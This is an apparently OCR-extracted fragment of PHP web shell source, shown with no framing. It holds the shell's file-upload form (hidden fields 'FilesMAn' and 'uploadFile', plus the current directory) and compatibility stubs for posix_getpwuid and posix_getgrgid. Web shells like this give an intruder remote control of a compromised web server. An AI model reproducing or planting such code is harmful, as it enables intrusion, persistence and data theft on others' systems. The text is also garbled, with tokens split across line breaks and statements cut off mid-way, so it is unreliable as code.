
value='>>'></form></td>

		<td><form method='post' ENCT
YPE='multipart/form-data'>

		<input type=hidden name=a va
lue='FilesMAn'>

		<input type=hidden name=c va
lue='"
 . 
$GLOBALS
[
'cwd'
] .
"'>

		<input type=hidden name=p1 v
alue='uploadFile'>

		<input type=hidden name=char
set value='"
 . (
isset
(
$_POST
[
'charset'
])?
$_P
OST
[
'charset'
]:
''
) . 
"'>

		<span>Upload file:</span>$is
_writable<br><input class='toolsInp' type=fi
le name=f><input type=submit value='>>'></fo
rm><br  ></td>

	</tr></table></div></body></html>"
;

}

if
 (!function_exists(
"posix_getpwuid"
) && (s
trpos(
$GLOBALS
[
'disable_functions'
], 
'posix_
getpwuid'
)===
false
)) {

function
posix_getpwuid
(
$p
)
{
return
fals
e
if
 (!function_exists(
"posix_getgrgid"
) && (s